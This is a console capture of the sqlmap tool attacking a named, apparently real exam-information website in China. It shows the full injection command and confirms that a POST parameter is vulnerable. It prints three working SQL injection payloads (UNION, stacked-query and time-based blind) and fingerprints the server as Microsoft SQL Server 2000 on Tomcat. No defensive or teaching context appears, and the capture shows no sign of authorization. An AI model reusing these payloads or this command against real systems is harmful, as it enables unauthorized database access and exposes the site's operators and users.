 C:\Python27\SqlMap>sqlmap.py -u "http://www.zjzs.net/app/portal/zkcx/examPlanLis
t.htm?pt=201504&t1=2015041809001130&t2=2015041814301700&t3=2015041909001130&t4=2
015041914301700" --data "Submit=%E7%90%86%E8%AE%BA%E8%AF%BE&sc=88952634" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:57:22
[13:57:22] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
[13:57:22] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:57:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: sc
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: Submit=%E7%90%86%E8%AE%BA%E8%AF%BE&sc=88952634') UNION ALL SELECT 1
3,CHAR(113)+CHAR(121)+CHAR(117)+CHAR(103)+CHAR(113)+CHAR(82)+CHAR(109)+CHAR(67)+
CHAR(89)+CHAR(107)+CHAR(90)+CHAR(112)+CHAR(119)+CHAR(113)+CHAR(67)+CHAR(113)+CHA
R(113)+CHAR(113)+CHAR(119)+CHAR(113),13,13,13,13--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Submit=%E7%90%86%E8%AE%BA%E8%AF%BE&sc=88952634'); WAITFOR DELAY '0:
0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Submit=%E7%90%86%E8%AE%BA%E8%AF%BE&sc=88952634') WAITFOR DELAY '0:0
:5'--
---
[13:57:23] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, JSP, Tomcat 4.2.3.
back-end DBMS: Microsoft SQL Server 2000